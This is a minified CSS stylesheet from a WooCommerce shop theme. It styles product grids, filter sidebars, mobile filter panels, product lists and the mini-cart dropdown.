.row.grid[data-mobile="12"]>div,.display-products.products-grid .row[data-mobile="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}.product-top-sidebar{margin:0}.product-top-sidebar.active{background:#fafafa}.product-top-sidebar.active .product-top-button-wrapper{background:#fff}.product-top-sidebar.active .button-product-top .first{display:none}.product-top-sidebar.active .button-product-top .second{display:inline-block}
.product-top-sidebar .product-top-button-wrapper{-moz-box-shadow:0 4px 4px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 4px rgba(0,0,0,0.1);box-shadow:0 4px 4px rgba(0,0,0,0.1);position:relative;padding:25px 0;z-index:10}@media(max-width:767px){.product-top-sidebar .product-top-button-wrapper{padding:10px 0}}.product-top-sidebar .button-product-top .first{display:inline-block}.product-top-sidebar .button-product-top .second{display:none}.product-top-sidebar>.container .content,.dokan-dashboard #tbay-main-content.product-top-sidebar>.dokan-dashboard-wrap .content,#wcfm-main-contentainer .product-top-sidebar>.wcfm-membership-wrapper .content,.wcfmmp-store-page .product-top-sidebar>#wcfmmp-store .content{display:none}
.product-top-sidebar .button-product-top{border:0;padding:0;background:transparent;font-weight:500}.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover{outline:initial;color:#075cc9}.product-top-sidebar .button-product-top i{margin-left:10px;margin-right:0}.product-top-sidebar .content{padding:50px 0}.product-top-sidebar .content::after{display:block;clear:both;content:""}@media(max-width:767px){.product-top-sidebar .content{padding:10px 0}
}.product-top-sidebar .content>.widget{float:left;clear:initial;margin-bottom:0;width:25%;padding-right:30px;padding-left:0}@media(max-width:767px){.product-top-sidebar .content>.widget{width:100%;padding-right:0}}.product-top-sidebar .content>.widget:last-child{padding:0}.product-top-sidebar .treeview-menu{margin:0}.product-top-sidebar .woof_redraw_zone>div{clear:initial !important;margin:0;text-align:left;float:left;width:50%}@media(max-width:767px){.product-top-sidebar .woof_redraw_zone>div{width:100%}
}.product-top-sidebar .woof_redraw_zone .woof_container_pa_color{margin-bottom:30px}.product-top-sidebar .woof_redraw_zone .woof_container_pa_size{clear:left !important}.product-top-sidebar .woof_redraw_zone .woof_price_search_container{float:right;width:50%;padding-left:30px;padding-right:0}@media(max-width:767px){.product-top-sidebar .woof_redraw_zone .woof_price_search_container{width:100% !important;float:left;padding-left:0}}.product-top-sidebar .WOOF_Widget{width:50% !important}@media(max-width:767px){.product-top-sidebar .WOOF_Widget{width:100% !important}
}.product-top-sidebar .widget_product_tag_cloud .tagcloud a{float:left}.product-top-sidebar .widget_product_tag_cloud .tagcloud a:nth-child(3n+1){clear:both}@media(max-width:1199px){.product-top-sidebar .widget_product_tag_cloud{width:auto}}.quantity input[type='number']{-moz-appearance:textfield}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}
#reviews .review_form_wrapper #respond p.form-submit{z-index:99}.tbay-gallery-varible .zoomImg{display:none !important}body div.woof_info_popup{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tbay-body-woocommerce-catalog-mod .tbay-element-mini-cart,.tbay-body-woocommerce-catalog-mod .add-cart,.tbay-body-woocommerce-catalog-mod .yith-wfbt-submit-button-remove,.tbay-body-woocommerce-catalog-mod .product-add-to-cart,.tbay-body-woocommerce-catalog-mod .single_add_to_cart_button,.tbay-body-woocommerce-catalog-mod .yith-compare,.tbay-body-woocommerce-catalog-mod #sticky-custom-add-to-cart{display:none !important}
.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons{justify-content:center}.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons>div.button-wishlist a,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons>div.button-wishlist a{border-left:1px solid #e0e6ea}.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons>div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons>div.button-wishlist a:hover{border-color:#075cc9}
.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons>div.tbay-quick-view a,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons>div.tbay-quick-view a{border-right:1px solid #e0e6ea}.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons>div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons>div.tbay-quick-view a:hover{border-color:#075cc9}.tbay-body-woocommerce-catalog-mod .product-block.v11:hover .name{opacity:1;filter:alpha(opacity=100);visibility:visible}
.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons{justify-content:unset}.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons>div.tbay-quick-view a{border-right:1px solid #e0e6ea}.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons>div.tbay-quick-view a:hover{border-color:#075cc9}@media(min-width:481px){.tbay-body-woocommerce-catalog-mod .singular-shop div.product .group-button{margin:0}}.tbay-body-woocommerce-catalog-mod .singular-shop #shop-now{display:flex;align-items:center}
.display-products.load-ajax{position:relative;opacity:.6;filter:alpha(opacity=60)}.display-products.load-ajax:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:#075cc9}@media(min-width:1200px){.wp-block-woocommerce-products .woocommerce.columns-1 .products-grid>.row>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-1 .products-grid>.row>div:nth-child(1n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-2 .products-grid>.row>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-2 .products-grid>.row>div:nth-child(2n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-3 .products-grid>.row>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-3 .products-grid>.row>div:nth-child(3n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-4 .products-grid>.row>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-4 .products-grid>.row>div:nth-child(4n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-5 .products-grid>.row>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-5 .products-grid>.row>div:nth-child(5n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-6 .products-grid>.row>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-6 .products-grid>.row>div:nth-child(6n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-7 .products-grid>.row>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;clear:unset}
.wp-block-woocommerce-products .woocommerce.columns-7 .products-grid>.row>div:nth-child(7n+1){clear:both}.wp-block-woocommerce-products .woocommerce.columns-8 .products-grid>.row>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;clear:unset}.wp-block-woocommerce-products .woocommerce.columns-8 .products-grid>.row>div:nth-child(8n+1){clear:both}}@media(min-width:1200px){.woocommerce.columns-1 .products-grid>.row>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.woocommerce.columns-1 .products-grid>.row>div:nth-child(1n+1){clear:both}.woocommerce.columns-2 .products-grid>.row>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.woocommerce.columns-2 .products-grid>.row>div:nth-child(2n+1){clear:both}.woocommerce.columns-3 .products-grid>.row>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}.woocommerce.columns-3 .products-grid>.row>div:nth-child(3n+1){clear:both}
.woocommerce.columns-4 .products-grid>.row>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.woocommerce.columns-4 .products-grid>.row>div:nth-child(4n+1){clear:both}.woocommerce.columns-5 .products-grid>.row>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}.woocommerce.columns-5 .products-grid>.row>div:nth-child(5n+1){clear:both}.woocommerce.columns-6 .products-grid>.row>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}
.woocommerce.columns-6 .products-grid>.row>div:nth-child(6n+1){clear:both}.woocommerce.columns-7 .products-grid>.row>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.woocommerce.columns-7 .products-grid>.row>div:nth-child(7n+1){clear:both}.woocommerce.columns-8 .products-grid>.row>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.woocommerce.columns-8 .products-grid>.row>div:nth-child(8n+1){clear:both}
}@media(max-width:479px){.woocommerce[class*="columns-"] .products-grid>.row{margin-left:-8px;margin-right:-8px}.woocommerce[class*="columns-"] .products-grid>.row>div{padding:0 8px}}#sidebar-shop{padding-bottom:50px;padding-top:27px;position:relative;background:#fff}#sidebar-shop>.widget{padding:30px 0}#sidebar-shop>.widget:after{display:none}#sidebar-shop>.widget+.widget{border-top:1px solid #eaeaea}.row.flex-row-reverse #sidebar-shop:before{left:-1px;right:auto}
.tbay-filter{padding:24px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;margin:0 0 31px;border-bottom:1px solid #e0e6ea}.tbay-filter .woof_products_top_panel{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;margin:20px 0 0}.tbay-filter .woof_products_top_panel li{margin:0 !important}.tbay-filter .woof_products_top_panel li+li{margin-left:7px !important}.tbay-filter .woof_products_top_panel li span{background:#f5f5f5;padding:0 15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border:1px solid #ddd;color:#888;display:block}
.tbay-filter .woof_products_top_panel li span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-filter .woof_products_top_panel li span:before{font-size:10px;margin-left:0;margin-right:5px;display:inline-block}.tbay-filter .woocommerce-result-count{line-height:30px;margin:0;margin-right:auto;color:#6a7180;font-size:15px}.tbay-filter .sort-title{display:inline-block;vertical-align:middle;margin-left:0;margin-right:10px}
.tbay-filter .woocommerce-ordering{margin:0;z-index:500;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;margin-left:16px;margin-right:0}.tbay-filter form.woocommerce-fillter{margin-right:10px;margin-left:0}.tbay-filter form.woocommerce-fillter+.woocommerce-ordering .sort-title,.tbay-filter form.woocommerce-fillter+.woocommerce-fillter .sort-title{display:none}.tbay-filter .SumoSelect{width:auto;line-height:40px;display:inline-block;vertical-align:middle;border:1px solid #e0e6ea;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;padding:0}
.tbay-filter .SumoSelect>.CaptionCont{border:0;padding:0;text-align:center;background:transparent;line-height:40px !important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-filter .SumoSelect>.CaptionCont>label{margin:0;width:auto;right:15px;left:auto;font-weight:normal;cursor:pointer}.tbay-filter .SumoSelect>.CaptionCont>label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.tbay-filter .SumoSelect>.CaptionCont>label:before{font-size:10px;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-filter .SumoSelect>.CaptionCont>label>i{display:none}.tbay-filter .SumoSelect>.CaptionCont>span{cursor:pointer;padding-right:35px;padding-left:15px;font-size:15px;color:#6a7180}.tbay-filter .SumoSelect>.CaptionCont:hover{color:#075cc9}.tbay-filter .SumoSelect.open .SelectBox label:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.tbay-filter .SumoSelect.open .CaptionCont{color:#075cc9}.tbay-filter .SumoSelect>.optWrapper{-webkit-box-shadow:none;box-shadow:none;border:1px solid #ddd;min-width:200px;top:100% !important;right:auto;left:-1px;z-index:1000;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-filter .SumoSelect>.optWrapper>.options li.opt{padding:0 15px}.tbay-filter .SumoSelect>.optWrapper>.options li.opt label{font-size:14px;font-weight:400}.tbay-filter .SumoSelect:focus>.CaptionCont,.tbay-filter .SumoSelect:hover>.CaptionCont,.tbay-filter .SumoSelect.open>.CaptionCont{-webkit-box-shadow:none;box-shadow:none}.tbay-filter .SumoSelect.sumo_orderby>.optWrapper{min-width:250px}.main-filter{align-items:center}.main-filter .filter-btn-wrapper{order:-1}.display-mode-warpper .display-mode-btn{display:inherit;margin:0;line-height:30px;color:#6a7180;display:inline-block;vertical-align:middle}
.display-mode-warpper .display-mode-btn i{font-size:18px;display:inline-block;vertical-align:middle}.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover{color:#075cc9}.display-mode-warpper .display-mode-btn+.display-mode-btn{margin-left:16px}.display-mode-warpper span{margin-left:0;margin-right:10px}.woof_container input[type=checkbox],.woof_container input[type=radio]{display:none}.woof_list{line-height:33px;position:relative}.woof_list>label{padding:0;margin:0;float:left;color:#999;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woof_list>label:before{display:none !important}.woof_list>label:hover{color:#075cc9}.woocommerce .woocommerce-ordering select,.woocommerce .woocommerce-fillter select{border:0;background:transparent;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}.woocommerce .woocommerce-ordering select:focus,.woocommerce .woocommerce-ordering select:hover,.woocommerce .woocommerce-fillter select:focus,.woocommerce .woocommerce-fillter select:hover{outline:0}.woocommerce .woof_submit_search_form_container{margin:0}
.woocommerce .woof_submit_search_form_container button.woof_reset_search_form{background:#f5f5f5;color:#000;border:1px solid #e0e6ea;float:none !important;width:100%;margin-top:20px !important}.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:hover{color:#fff}.woof_childs_list_opener{position:absolute;top:0;right:0;left:auto;color:#999}.woof_childs_list_opener:hover{color:#075cc9}.woof_childs_list_opener span{vertical-align:middle;background:transparent !important;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:12px}
.woof_childs_list_opener span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.woof_childs_list_opener span:before{position:absolute;top:0;font-size:10px}.woof_childs_list_opener span.woof_is_opened:before{content:'\E016'}.filter-mobile .heading-title{font-size:16px;margin:0;font-weight:bold;line-height:50px;padding:0 15px;border-bottom:1px solid #e0e6ea}.filter-mobile .content{position:fixed;top:0;height:100vh;width:80%;min-width:280px;max-width:330px;padding:0 0 50px;overflow-y:auto;z-index:9999;left:-100%;right:auto;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff}
.filter-mobile .sidebar{padding:0 15px;margin-top:20px}.filter-mobile .sidebar>.widget{padding:0}.filter-mobile .sidebar>.widget h4 a{display:none}.filter-mobile .sidebar .woof_redraw_zone>.woof_container{margin-bottom:25px}.filter-mobile:after{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:2000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.filter-mobile.active .content{left:0}
.filter-mobile.active:after{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}.filter-mobile .close{position:absolute;right:0;left:auto;top:0;font-size:13px;width:50px;line-height:50px;border-left:1px solid #e0e6ea;text-align:center;opacity:1;filter:alpha(opacity=100)}.filter-mobile .woof_submit_search_form_container .woof_reset_search_form{float:left !important;line-height:38px;background-color:#f5f5f5;border-color:#ddd;color:#000}.filter-mobile .woof_childs_list{margin-left:10px !important}
.filter-btn-wrapper{z-index:100;position:relative}.button-filter-btn{background:transparent;border:0;padding:0;line-height:30px;color:#6a7180;margin-right:24px;margin-left:0}.button-filter-btn i{margin-right:8px;margin-left:0;font-size:16px;display:inline-block;vertical-align:text-top;line-height:1}.button-filter-btn:hover,.button-filter-btn:focus{outline:0}#filter-close{content:"";background:rgba(0,0,0,0.66);position:fixed;left:0;right:auto;width:100%;height:100%;top:0;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;z-index:2000}
body.filter-mobile-active #tbay-main-content{position:unset}body.filter-mobile-active #sidebar-shop.sidebar-desktop,body.filter-mobile-active #sidebar-shop.tbay-sidebar-shop{left:0;overflow-y:auto}body.filter-mobile-active #filter-close{opacity:1;filter:alpha(opacity=100);visibility:visible;pointer-events:all}body.admin-bar #sidebar-shop.sidebar-desktop{top:32px}#sidebar-shop.sidebar-desktop{position:fixed;top:0;height:100vh;width:80%;min-width:280px;max-width:370px;padding:20px 50px;z-index:9999;left:-100%;right:auto;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff;margin:0}
@media(max-width:1199px){#sidebar-shop.tbay-sidebar-shop{position:fixed;top:0;height:100vh;width:80%;min-width:280px;max-width:370px;padding:20px 50px;z-index:9999;left:-100%;right:auto;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:#fff;margin:0;display:block !important}}.products-list .tbay-swatches-wrapper ul{justify-content:flex-start}.products-list .product-block div.add-cart a{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;width:max-content}
.products-list>.row>div{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}@media(min-width:768px){.products-list>.row>div{border:1px solid transparent}.products-list>.row>div:hover{border-color:#e2e2e2}.products-list>.row>div:hover+div:before{background:transparent}}.products-list>.row>div+div:before{content:'';background:#eaeaea;position:absolute;left:0;top:-1px;width:100%;height:1px;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}@media(min-width:768px){.products-list>.row>div+div:hover:before{background:transparent}
}.products-list .product-block{text-align:left;padding:20px;display:block;padding:16px}@media(min-width:768px){.products-list .product-block:hover .group-buttons{visibility:visible;opacity:1;filter:alpha(opacity=100)}}.products-list .product-block .product-content{flex-direction:initial}.products-list .product-block .tbay-variations{bottom:20px}.products-list .product-block .group-buttons>div a.compare{font-size:0;display:flex;justify-content:center}.products-list .product-block .group-buttons>div a.compare:before{font-size:18px;line-height:38px}
.products-list .product-block .caption{padding-top:5px;padding-bottom:21px}.products-list .product-block .name{font-size:20px;line-height:26px}.products-list .product-block .name a{color:#0b132b}.products-list .product-block .name a:hover{color:#075cc9}.products-list .product-block .add-cart{margin-top:30px}.products-list .product-block ul.show-brand{line-height:1;padding-bottom:6px}.products-list .product-block .caption-left span.price{margin-top:9px}.products-list .tbay-swatches-wrapper{padding:0;min-height:unset}
.products-list .total-stock{display:table;color:#888;line-height:20px;background:#eee;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;padding:0 10px;margin:12px 0}@media(min-width:768px){.products-list>.row>div{border:1px solid #e0e6ea}.products-list>.row>div+div{border-top:0}.products-list .product-block .group-buttons{justify-content:center}.products-list .product-block .group-buttons>div a{width:40px;line-height:35px;background:#075cc9;color:#fff;border-color:transparent;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}
.products-list .product-block .group-buttons>div a:hover{background:#52d5e6;border-color:#52d5e6}.products-list .product-block .group-buttons>div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons>div .yith-wcwl-wishlistaddedbrowse a{background:#52d5e6;border-color:#52d5e6}.products-list .owl-carousel:not(.slick-slider){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #e0e6ea;border-top:0;border-right:0}}.cart-dropdown>a{display:block}
.cart-dropdown>a>span{display:inline-block;vertical-align:middle}.cart-dropdown .text-cart{text-align:left;margin-left:16px;margin-right:0;color:#000;line-height:22px;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}.cart-dropdown .text-cart .woocs_special_price_code{font-size:16px;line-height:20px}.cart-dropdown .text-cart>span{display:block}.cart-dropdown .cart-icon{position:relative;line-height:44px}.cart-dropdown .cart-icon i{font-size:24px;display:inline-block;vertical-align:middle;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}
.cart-dropdown .cart-icon span.mini-cart-items{background-color:#ea2f2f;border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;text-align:center;color:#fff;font-size:11px;position:absolute;font-weight:400;content:"";top:2px;left:auto;right:-17px;min-width:20px;padding:0 2px;line-height:20px}.cart-dropdown .subtotal{display:block;font-weight:500;color:#075cc9}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content{position:absolute;left:25px;right:25px;top:auto;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}
#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:absolute;top:0;left:0;right:0;bottom:auto;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;border-color:inherit;box-sizing:border-box}
#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar{display:none}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:absolute;top:auto;left:0;right:0;bottom:0}.tbay-dropdown-cart:after{content:"";background:rgba(0,0,0,0.66);position:fixed;z-index:-1;pointer-events:none;left:0;width:100%;height:100%;top:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms}
.tbay-dropdown-cart.active:after{z-index:1000;pointer-events:all;opacity:1;filter:alpha(opacity=100)}body.admin-bar .topbar-device-mobile.active ~ .footer-device-mobile .tbay-element-mini-cart .dropdown-content{top:32px}@media(max-width:782px){body.admin-bar .topbar-device-mobile.active ~ .footer-device-mobile .tbay-element-mini-cart .dropdown-content{top:46px}}@media(min-width:600px){body.admin-bar .tbay-element-mini-cart .dropdown-content{top:46px}}@media(min-width:782px){body.admin-bar .tbay-element-mini-cart .dropdown-content{top:32px}
}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,body ul.cart_list li dl,body ul.product_list_widget li dl{border:0;padding:0;margin:0 0 5px}.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd,body ul.cart_list li dl dt,body ul.cart_list li dl dd,body ul.product_list_widget li dl dt,body ul.product_list_widget li dl dd{display:inline-block;font-weight:normal;padding:0;margin:0 5px 0 0}
.woocommerce ul.cart_list li dl dt a,.woocommerce ul.cart_list li dl dd a,.woocommerce ul.product_list_widget li dl dt a,.woocommerce ul.product_list_widget li dl dd a,body ul.cart_list li dl dt a,body ul.cart_list li dl dd a,body ul.product_list_widget li dl dt a,body ul.product_list_widget li dl dd a{font-weight:inherit}.woocommerce ul.cart_list li .wcfm_dashboard_item_title,.woocommerce ul.product_list_widget li .wcfm_dashboard_item_title,body ul.cart_list li .wcfm_dashboard_item_title,body ul.product_list_widget li .wcfm_dashboard_item_title{font-weight:normal;color:#888}
@media(max-height:700px){#tbay-header .tbay-element-mini-cart .dropdown-content{overflow-y:auto}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content{position:relative;left:auto;right:auto;overflow:visible;top:auto !important}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:relative;left:auto;right:auto;top:auto;bottom:auto;overflow:visible}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty{position:relative;left:0;top:0;right:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;padding-top:100px}
#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border .cart_empty:before{top:40px}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:relative;left:auto;right:auto;top:auto;bottom:auto !important;overflow:visible}#tbay-header .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:relative;left:auto;right:auto;bottom:auto;top:auto}
}.tbay-topcart .dropdown-toggle:after{display:none}.tbay-dropdown-cart .dropdown-menu,.cart-dropdown .dropdown-menu{min-width:340px;margin:0;padding:15px 30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border:0;left:auto !important;right:0;top:100% !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-o-transform:translateY(0) !important;-ms-transform:translateY(0) !important;transform:translateY(0) !important;border-top:1px solid #e0e6ea;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px}
.tbay-dropdown-cart .heading-title,.cart-dropdown .heading-title{margin:0;font-size:20px;font-weight:500;padding-bottom:15px}.tbay-dropdown-cart .cart_empty,.cart-dropdown .cart_empty{background-image:url("../images/image-empty-cart.jpg");background-position:left center;background-repeat:no-repeat;background-size:auto;margin-top:0 !important;padding:10px 0 !important;padding-left:120px !important;list-style-type:none}.tbay-dropdown-cart .cart_empty>li span,.cart-dropdown .cart_empty>li span{font-size:14px;line-height:20px;color:#555}
.tbay-dropdown-cart .cart_empty>li a.button,.cart-dropdown .cart_empty>li a.button{color:#075cc9;background:transparent;font-size:14px;line-height:30px;padding:0}.tbay-dropdown-cart .cart_empty>li a.button i,.cart-dropdown .cart_empty>li a.button i{margin-left:10px}.tbay-dropdown-cart .cart_empty>li a.button:hover,.cart-dropdown .cart_empty>li a.button:hover{color:#52d5e6}.tbay-dropdown-cart .cart_list li,.cart-dropdown .cart_list li{margin:0 !important;padding-bottom:20px !important;width:100%;text-align:left;position:relative;border-bottom:1px solid #e5e5e5}
.tbay-dropdown-cart .cart_list li+li,.cart-dropdown .cart_list li+li{margin:23px 0 !important}.tbay-dropdown-cart .cart_list li+li:last-child,.cart-dropdown .cart_list li+li:last-child{margin-bottom:0 !important}.tbay-dropdown-cart .cart_list a.remove,.cart-dropdown .cart_list a.remove{width:auto;height:auto}.tbay-dropdown-cart .cart_list a.remove i,.cart-dropdown .cart_list a.remove i{position:absolute;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);left:auto;right:3px;line-height:20px;font-size:18px;color:#999}
.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i{color:#075cc9}.tbay-dropdown-cart .cart_list .product-name,.cart-dropdown .cart_list .product-name{line-height:20px;color:#000;font-weight:400;margin-bottom:5px}.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover{color:#075cc9}.tbay-dropdown-cart .cart_list .group,.cart-dropdown .cart_list .group{line-height:20px;color:#999;font-size:14px}.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount{font-weight:700;color:#075cc9;margin-left:5px}
.tbay-dropdown-cart .cart_list .group dd.variation-Vendor,.cart-dropdown .cart_list .group dd.variation-Vendor{color:#000}.tbay-dropdown-cart .product-image,.cart-dropdown .product-image{margin-right:20px;margin-left:0;position:relative;float:left;max-width:50px}.tbay-dropdown-cart .product-details,.cart-dropdown .product-details{overflow:hidden;text-overflow:ellipsis;padding-right:38px;padding-left:0}.tbay-dropdown-cart .total strong,.cart-dropdown .total strong{font-weight:normal;color:#000}.tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount{float:right;font-weight:700;color:#075cc9;font-size:16px}
